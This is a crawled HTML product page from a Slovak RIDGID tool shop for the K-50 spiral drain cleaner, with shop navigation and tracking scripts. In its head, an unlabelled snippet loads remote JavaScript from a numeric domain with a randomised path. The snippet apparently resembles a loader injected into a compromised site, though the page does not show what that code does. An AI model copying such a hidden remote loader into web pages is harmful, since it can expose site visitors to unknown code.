

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridgidtools.sk/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-
body_size: 20189
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="sk" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="sk" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="sk">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>

	<meta name="google-site-verification" content="oz88LIKK1ZclG1yvNM1oM6jGclIIRCEByZZZQN_1uns" />

	<meta name="facebook-domain-verification" content="ao6mh4af6dgqp12cj9lvymvu7h55gp" />



<title>RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm</title>
<base href="https://ridgidtools.sk/" />


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNNL2X9');</script>
<!-- End Google Tag Manager -->


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5W8D3Q3');</script>
<!-- End Google Tag Manager -->


<script>
	window.dataLayer = window.dataLayer || [];
	window.OneSignal = window.OneSignal || [];

	
	
	
			window.dataLayer.push({
			'kosik' : ''
		});
		
	window.dataLayer.push({
		'language_id': 'sk'
	})

</script>

<meta name="description" content="Kompaktná, univerzálna, profesionálna čistička. Schopná pohonu troch rôznych veľkostí špirál: 8 mm, 10 mm a 16 mm." />
<meta name="keywords" content= "ridgid, čistička, cisticka, ručná čistička, rucná cisticka, čistenie odpadov, cistenie odpadov, profesionálna čistička, čistička pre potrubia, čistenie odpadov" />

<meta name="author" content="ant s.r.o. www.ant.sk" />

<meta name="robots" content="index, follow"/>
<meta name="googlebot" content="index,follow,snippet"/>




<meta property="og:title" content="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm" /> 
<meta property="og:description" content="Kompaktná, univerzálna, profesionálna čistička. Schopná pohonu troch rôznych veľkostí špirál: 8 mm, 10 mm a 16 mm." /> 
<meta property="og:url" content="https://ridgidtools.sk/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-">
<meta property="og:type" content="website">




<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://ridgidtools.sk/image/data/nove/ridgid/ridgid-stvorec144x144.png" rel="icon" />
<script src="https://ridgidtools.sk/frontend/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="https://ridgidtools.sk/frontend/view/javascript/jquery-ui/jquery-ui.min.js" type="text/javascript"></script>
<script src="https://ridgidtools.sk/frontend/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<script src="https://ridgidtools.sk/frontend/view/javascript/bootstrap/js/bootbox.min.js" type="text/javascript"></script>

<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.2/css/all.css" integrity="sha384-oS3vJWv+0UjzBfQzYUhtDYW+Pj2yciDJxpsK1OYPAYjqT085Qq/1cq5FLXAZQ7Ay" crossorigin="anonymous">

<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Istok+Web:400,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Archivo+Narrow:400,700" rel="stylesheet" type="text/css" />
<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700,500' rel='stylesheet' type='text/css' />

<link href="https://ridgidtools.sk/frontend/view/theme/default/stylesheet/stylesheet.css?v=1769050237" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://ridgidtools.sk/frontend/view/theme/ridgid/stylesheet/stylesheet.css">

<link rel="stylesheet" type="text/css" href="https://ridgidtools.sk/frontend/view/theme/default/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="https://ridgidtools.sk/frontend/view/theme/default/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="https://ridgidtools.sk/frontend/view/theme/default/stylesheet/megnor/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="https://ridgidtools.sk/frontend/view/javascript/jquery-ui/jquery-ui.css" />


<link href="frontend/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="frontend/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="https://ridgidtools.sk/frontend/view/javascript/common.js?v=1769050237" type="text/javascript"></script>

<script type="text/javascript" src="https://ridgidtools.sk/frontend/view/javascript/jquery/jquery.total-storage.js"></script>
<script type="text/javascript" src="https://ridgidtools.sk/frontend/view/javascript/megnor/carousel.min.js"></script>
<script type="text/javascript" src="https://ridgidtools.sk/frontend/view/javascript/megnor/megnor.min.js"></script>
<script type="text/javascript" src="https://ridgidtools.sk/frontend/view/javascript/megnor/custom.js"></script>
<script type="text/javascript" src="https://ridgidtools.sk/frontend/view/javascript/megnor/listgrid.js"></script>
<script type="text/javascript" src="https://ridgidtools.sk/frontend/view/javascript/megnor/jquery.custom.min.js"></script>
<script type="text/javascript" src="https://ridgidtools.sk/frontend/view/javascript/megnor/scrolltop.min.js"></script>
<script type="text/javascript" src="https://ridgidtools.sk/frontend/view/javascript/megnor/jquery.formalize.min.js"></script> 
<script type="text/javascript" src="https://ridgidtools.sk/frontend/view/javascript/megnor/jstree.min.js"></script>
<script src="https://ridgidtools.sk/frontend/view/javascript/megnor/tabs.js" type="text/javascript"></script>

<link rel="canonical" href="https://ridgidtools.sk/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-" />

<link rel="alternate" href="https://ridgidtools.sk/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-" hreflang="sk" />
<link rel="alternate" href="https://ridgidtools.cz/ridgid-k-50-spiralova-cisticka-pro-potrubi-20-110-mm-" hreflang="cs" />
<link rel="alternate" href="https://ridgidtools.hu/ridgid-k-50-szekcios-csotisztitogep-" hreflang="hu" />




<script src="frontend/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="frontend/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="frontend/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>

			<script type="text/javascript">
(function(a,c,v){a.type="text/javascript";a.async=true;
a.src="https://394424.com/EfVfL/IGJ3H/4vCGs7/app.js";
c=c[0];c.parentNode.insertBefore(a,c)})(document.createElement("script"),
document.getElementsByTagName("script"));
</script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="Rj6x7rum7k3LVaXFXyX7dA" async></script>	
</head>

<body class="product-product-11787  left-col">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNNL2X9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/sk_SK/sdk.js#xfbml=1&version=v2.4&appId=100881476738551";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="headerlinks">
	<div class="container">
		<div class="row">
		
			<div class="col-sm-7 hidden-xs">
				<div class="vyhody"><span><i class="fa fa-truck"></i> Doprava nad 150 € ZADARMO</span><span><i class="fa fa-tools"></i> Záručný a pozáručný servis</span><span><i class="fa fa-question"></i> Odborné poradenstvo</span><span><i class="fas fa-toolbox"></i> Predvedenie strojov</span></div>
			</div>
			<div class="col-xs-6 hidden-md">
				<div><span style='font-size: 12px;'><i class="fa fa-phone"></i> +421905624077</span></div>
			</div>
			<div class="col-sm-4 col-xs-6 pull-right text-right vrch_odskok" >
									<a href="https://ridgidtools.sk/index.php?route=account/register">Registrovať</a> | <a href="https://ridgidtools.sk/index.php?route=account/login">Prihlásiť</a>
							</div>
		</div>
	</div>
</div>
<div class="pull-left">
<form action="" method="post" enctype="multipart/form-data" id="currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                            <strong> €</strong>
                    <span class="hidden-xs hidden-sm hidden-md">Mena</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu currency-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="CZK"> Kč Česká koruna</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="AUT"> € DE EUR</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR"> € Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="HUF"> Ft Fórint</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="" />
</form>
</div>
<div class="sticky">
	<div class="container">

		<div class="row">
			<div class="col-lg-3 col-md-3 col-sm-4 col-xs-6">
				  <a href="https://ridgidtools.sk/index.php?route=common/home"><img src="https://ridgidtools.sk/image/data/nove/antweb/ridgid-logo-ant.jpg" title="Ridgidtools.sk" alt="Ridgidtools.sk" class="img-responsive logosticky" /></a>
			</div>

                <style>
                    #search {   
                     width: 100%;
                     margin-top: 10px;
                    }
                    
                    #search .input-lg {
                        width: 100%;
                    }

                    #search .dropdown-menu {
                        left: 0px!important;
                    }
                </style>
			
            <div class="search-desktop col-lg-4 col-md-3 col-sm-4 hidden-xs">
                <div id="search" class="input-group col-lg-3 col-md-3 col-xs-8">
  <input type="text" name="search" value="" placeholder="Hľadať" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg search-button"><span class="fa fa-search"></span></button>
  </span>
</div>            </div>

			<div class="col-lg-3 col-md-3 col-sm-4 hidden-xs text-center phone">
				<span><span class="fa fa-phone"></span> +421905624077</span>			</div>		
			
			 <div class="col-lg-2 col-md-3 col-sm-4 hidden-xs text-right" id="cart_sticky">
				<div id="cart" class="btn-group btn-block ">
	<div class="cart-img"><span class="fa fa-shopping-cart"></span></div>
  <button type="button" data-toggle="dropdown" data-loading-text="Nač&iacute;t&aacute;vam..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><span class="shoppingcart">N&aacute;kupn&yacute; ko&scaron;&iacute;k</span><span id="cart-total">0 ks - 0.00 €</span></button>
  <ul class="dropdown-menu pull-right cart-menu" style="height: 300px; overflow-y: auto;">
        <li>
      <p class="text-center">V&aacute;&scaron; n&aacute;kupn&yacute; ko&scaron;&iacute;k je pr&aacute;zdny!</p>
    </li>
      </ul>
</div>
			 </div>
			 
			  <div class="hidden-md visible-xs text-right">
				<div class="search-img"><a href="javascript:;" onclick="$('.search-toggle').toggle(); window.scrollTo(0, 0);"><span class="fa fa-search"></span></a></div>
				<div class="cart-img"><a href="https://ridgidtools.sk/index.php?route=checkout/cart"><span class="fa fa-shopping-cart"></span></a></div>
			 </div>
			
			
			
		</div>
	</div>
</div>



 <div class="nav-inner-cms">
 <div class="search-toggle">
	<div class="search-mobile">
				
	</div>
</div>


  <div class="header-bottom">
	<div class="main-menu" id="cms-menu">
        <ul class="main-navigation col-lg-9 col-md-9 col-sm-12 col-xs-12">
							<li class="product-product-11787 level0"><a href="/">Domov</a></li>
            				<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/katalogy-ridgid">Katalógy</a></li>
            				<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/blog">Články</a></li>
            				<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/ridgid-nahradne-diely">Náhradné diely</a></li>
            				<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/obchodne-podmienky-ridgid">V.O.P</a></li>
            				<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/nasi-partneri">Predajcovia</a></li>
            				<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/servis">Servis</a></li>
            				<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/kontakt-1">Kontakt</a></li>
                     </ul>
     </div>
     </div>
	 
	 <nav class="navbar navbar-default visible-xs">
        <div class="container-fluid">
          <div class="navbar-header">


			<a id="categories-btn" data-toggle="collapse" data-target="#categories-navbar" aria-expanded="false" aria-controls="navbar">
				Produkty <i class="fa fa-chevron-down"></i>
            </a>

            <button type="button" class="navbar-toggle collapsed" id="menu-btn" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
				MENU
				<span class="sr-only"></span>
				<div class="menu-icon">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
            </button>

			

          </div>
          <div id="navbar" class="navbar-collapse collapse">
            <ul class="nav navbar-nav">
              				<li class="product-product-11787 level0"><a href="/">Domov</a></li>
              				<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/katalogy-ridgid">Katalógy</a></li>
              				<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/blog">Články</a></li>
              				<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/ridgid-nahradne-diely">Náhradné diely</a></li>
              				<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/obchodne-podmienky-ridgid">V.O.P</a></li>
              				<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/nasi-partneri">Predajcovia</a></li>
              				<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/servis">Servis</a></li>
              				<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/kontakt-1">Kontakt</a></li>
              			              </ul>
          </div>

		  <style>
			.dropdown-content {
				display: none;
				z-index: 1;
			}

			#categories-navbar .dropdown i {
				float: right;
			}
		  </style>

		  

		  <div id="categories-navbar" class="navbar-collapse collapse">
            <ul class="nav navbar-nav">
              			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/ridgid-akcia">Akcia 2025</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/lisovacie-klieste">Lisovačky (Radiálne lisy)</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/lisovacie-celuste-mini">Lisovacie čeľuste MINI</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/lisovacie-celuste-standard">Lisovacie čeľuste ŠTANDARD</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/lisovacie-sety">Príslušenstvo k lisovaniu</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/meracie-pristroje">Meracie prístroje</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/delenie-a-priprava-trubiek">Rezáky rúr mechanické</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/rezne-kolieska-do-rezakov">Rezné kolieska do rezákov</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/rezanie">Rezáky rúr elektrické </a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/noznice-na-rury-2">Nožnice na rúry</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/odhrotovanie-a-tvarovanie-koncov-rur">Odhrotovanie a tvarovanie koncov rúr</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/hasak_hasaky">Hasáky, kliešte a uťahovacie kľúče</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/ohybanie-a-tvarovanie">Ohýbanie rúr</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/rezanie-zavitov-a-valcovanie-obvodovych-drazok">Závitorezy</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/zavitorezne-noze-3">Závitorezné nože a oleje</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/valcovanie-obvodovych-drazok">Drážkovanie, valcovanie</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/ukosovacka_ukosovanie">Úkosovanie rúr</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/zvaranie-rur-899">Zváranie rúr</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/cisticky-odpadovych-potrubi">Čističky odpadových potrubí</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/diagnostika-revizia-a-lokalizacia">Inšpekčné kamerové systémy</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/lokalizacia-vyhladavanie">Lokalizácia, vyhľadávanie</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/rezanie-a-vrtanie">Diamantové jadrové vŕtanie</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/vrtanie-a-dierovanie">Vŕtanie a dierovanie</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/tlakove-pumpy">Skúšobné tlakové pumpy</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/zmrazovanie-potrubi-1">Zmrazovanie potrubia</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/trubkove-zveraky-a-podpery">Zveráky a stojany</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/montaz-a-udrzba">Montáž, údržba a ostatné</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/naradie-pre-elektrikarov">Náradie pre elektrikárov</a></li>
				                			  					  	<li class="product-product-11787 level0"><a href="https://ridgidtools.sk/zvaracky-elektrotvaroviek-1144">Zváračky elektrotvaroviek Hürner</a></li>
				                			              </ul>
          </div>

		  <script>
			$("#categories-navbar .dropdown a.opener").on("click", function(e){
				e.preventDefault();
				$(this).closest(".dropdown").find(".dropdown-content").toggle();
			});

		  </script>

        </div>
      </nav>
</div>
<div class="content_headercms_bottom"> </div>

<nav class="nav-container" role="navigation">
<div class="nav-inner">
<!-- ======= Menu Code START ========= -->
<!-- ======= Menu Code END ========= -->
</div>
</div>
</nav>   
<div class="container product-container">

	  <div class="row">

	  <div class="hidden-xs">
			<div id="column-left" class="col-xs-12 col-sm-4 col-md-3" >
    <style>
  .treeview .blue a.active {
    color: #0e78fb!important; 
  }

  .treeview .blue a {
    color: #0e78fb!important; 
    font-weight: 700;
  }
</style>

<div class="box hidden-xs" id="kategorky">
  <div class="box-category-heading"> <span class="heading-img"></span> Produkty</div>
  <div class="box-content ">
    <ul class="box-category treeview-list treeview">
            <li class=" ">
        							<a href="https://ridgidtools.sk/ridgid-akcia" data-toggle="tooltip" title="">Akcia 2025</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/lisovacie-klieste" data-toggle="tooltip" title="">Lisovačky (Radiálne lisy)</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/lisovacie-celuste-mini" data-toggle="tooltip" title="">Lisovacie čeľuste MINI</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/lisovacie-celuste-standard" data-toggle="tooltip" title="">Lisovacie čeľuste ŠTANDARD</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/lisovacie-sety" data-toggle="tooltip" title="">Príslušenstvo k lisovaniu</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/meracie-pristroje" data-toggle="tooltip" title="">Meracie prístroje</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/delenie-a-priprava-trubiek" data-toggle="tooltip" title="">Rezáky rúr mechanické</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/rezne-kolieska-do-rezakov" data-toggle="tooltip" title="">Rezné kolieska do rezákov</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/rezanie" data-toggle="tooltip" title="">Rezáky rúr elektrické </a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/noznice-na-rury-2" data-toggle="tooltip" title="">Nožnice na rúry</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/odhrotovanie-a-tvarovanie-koncov-rur" data-toggle="tooltip" title="">Odhrotovanie a tvarovanie koncov rúr</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/hasak_hasaky" data-toggle="tooltip" title="">Hasáky, kliešte a uťahovacie kľúče</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/ohybanie-a-tvarovanie" data-toggle="tooltip" title="">Ohýbanie rúr</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/rezanie-zavitov-a-valcovanie-obvodovych-drazok" data-toggle="tooltip" title="">Závitorezy</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/zavitorezne-noze-3" data-toggle="tooltip" title="">Závitorezné nože a oleje</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/valcovanie-obvodovych-drazok" data-toggle="tooltip" title="">Drážkovanie, valcovanie</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/ukosovacka_ukosovanie" data-toggle="tooltip" title="">Úkosovanie rúr</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/zvaranie-rur-899" data-toggle="tooltip" title="">Zváranie rúr</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/cisticky-odpadovych-potrubi" data-toggle="tooltip" title="">Čističky odpadových potrubí</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/diagnostika-revizia-a-lokalizacia" data-toggle="tooltip" title="">Inšpekčné kamerové systémy</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/lokalizacia-vyhladavanie" data-toggle="tooltip" title="">Lokalizácia, vyhľadávanie</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/rezanie-a-vrtanie" data-toggle="tooltip" title="">Diamantové jadrové vŕtanie</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/vrtanie-a-dierovanie" data-toggle="tooltip" title="">Vŕtanie a dierovanie</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/tlakove-pumpy" data-toggle="tooltip" title="">Skúšobné tlakové pumpy</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/zmrazovanie-potrubi-1" data-toggle="tooltip" title="">Zmrazovanie potrubia</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/trubkove-zveraky-a-podpery" data-toggle="tooltip" title="">Zveráky a stojany</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/montaz-a-udrzba" data-toggle="tooltip" title="">Montáž, údržba a ostatné</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/naradie-pre-elektrikarov" data-toggle="tooltip" title="">Náradie pre elektrikárov</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/zvaracky-elektrotvaroviek-1144" data-toggle="tooltip" title="">Zváračky elektrotvaroviek Hürner</a>
					
                      </li>
          </ul>	
  </div>

</div>
            <div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Služby pre vás:</div></div><ul class="media-list"><li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-truck fa-3x" style="color: #000000"></i>         </div><div class="col-md-9 col-xs-8"><p class="navbar-text">Doprava <span style="font-weight: bold">zadarmo</span> nad 150 EUR bez DPH</p>          </div>  </li></ul><ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000"><li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-tools fa-3x" style="color: #000000"></i>         </div><div class="col-md-9 col-xs-8"><p class="navbar-text">Záručný a pozáručný servis <a href="/servis" style="text-decoration: underline; color: #0000ff">Viac info</a></p>          </div>  </li></ul><ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000"><li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-question fa-3x" style="color: #000000"></i>        </div><div class="col-md-9 col-xs-8"><p class="navbar-text">Odborné poradenstvo <span class="label label-default">02/60 10 37 21</span></p>        </div>  </li></ul><ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000"><li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-toolbox fa-3x" style="color: #000000"></i>     </div><div class="col-md-9 col-xs-8"><p class="navbar-text">Predvedenie strojov priamo u Vás</p>          </div>  </li></ul><div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Sledujte nás:</div></div><div><a href="https://www.facebook.com/antprofinastroje" target="_blank"><i class="fab fa-facebook-f" style="padding: 10px; font-size:24px"></i></a><a href="https://www.instagram.com/potrubarske.naradie/" target="_blank"><i class="fab fa-instagram" style="padding: 10px; font-size:24px"></i></a><a href="https://www.linkedin.com/company/22315488/" target="_blank"><i class="fab fa-linkedin-in" style="padding: 10px; font-size:24px"></i></a><a href="https://www.youtube.com/@ants.r.o.6579" target="_blank"><i class="fab fa-youtube" style="padding: 10px; font-size:24px"></i></a><a href="https://wa.me/+421902646328" target="_blank"><i class="fab fa-whatsapp" style="padding: 10px; font-size:24px"></i></a><a href="https://goo.gl/maps/w2KpYv5B3TwhNP5X7" target="_blank"><i class="fab fa-google" style="padding: 10px; font-size:24px"></i></a></div>        <script src="https://static.elfsight.com/platform/platform.js" data-use-service-core="" defer=""></script><div class="elfsight-app-9a87207b-5dee-4cfe-bfef-5bc852d9bad4"></div>        <a href="https://www.facebook.com/antprofinastroje" target="_blank"><img src="https://ant.sk/image/data/nove/ridgid/banner/button-fb.jpg" title="ridgid-na-facebooku" alt="ridgid-na-facebooku" class="img-responsive"></a><a href="https://ant.sk/image/data/nove/ridgid/katalog/lisovacky-letak-sk.pdf" target="_blank"><img src="https://ant.sk/image/data/nove/ridgid/katalog/bannery/ridgid-lisovacky-celust.jpg" alt="akciový katalog RIDGID" title="akciový katalog RIDGID"><br></a><a href="https://ant.sk/image/data/nove/ridgid/katalog/komplet/akcia2023/ridgid-essential-2023-sk.pdf" target="_blank"><img src="https://ant.sk/image/data/nove/ridgid/katalog/bannery/ridgid-essential-banner-sk-2023.jpg" alt="akciový katalog RIDGID" title="akciový katalog RIDGID"><br></a><a 